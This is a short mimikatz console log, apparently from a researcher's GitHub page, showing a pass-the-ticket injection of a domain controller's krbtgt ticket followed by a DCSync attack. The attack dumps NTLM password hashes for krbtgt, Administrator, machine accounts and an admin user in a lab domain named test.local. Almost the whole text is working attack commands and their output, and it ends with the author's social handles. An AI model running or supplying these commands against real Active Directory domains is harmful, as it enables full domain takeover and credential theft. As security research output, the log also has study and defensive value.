 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::ptt [0;7e497]-2-0-60a10000-DC$@krbtgt-TEST.LOCAL.kirbi
* File: '[0;7e497]-2-0-60a10000-DC$@krbtgt-TEST.LOCAL.kirbi': OK
mimikatz # lsadump::dcsync /domain:test.local /user:krbtgt /csv
[DC] 'test.local' will be the domain
[DC] 'DC.test.local' will be the DC server
[DC] 'krbtgt' will be the user account
502 krbtgt 24c224d6fe13912b19fbc6fca7aa7142 514
mimikatz # lsadump::dcsync /domain:test.local /user:krbtgt /csv /all
[DC] 'test.local' will be the domain
[DC] 'DC.test.local' will be the DC server
[DC] Exporting domain 'test.local'
1001 DC$ e73f03a0d2846175a6bc8d9063cb1a41 532480
500 Administrator ef935c9eb54a3c852f3e333d5a4e53c0 512
502 krbtgt 24c224d6fe13912b19fbc6fca7aa7142 514
1104 DM$ f4e8433ef2abaec27f32c6fbbeac6ecb 528384
1602 admin 111f54a2a4c0fb3d7cd9b19007809ad6 66048
mimikatz #
Twitter:@Y4er_ChaBu
Github:@Y4er
Blog:http://Y4er.com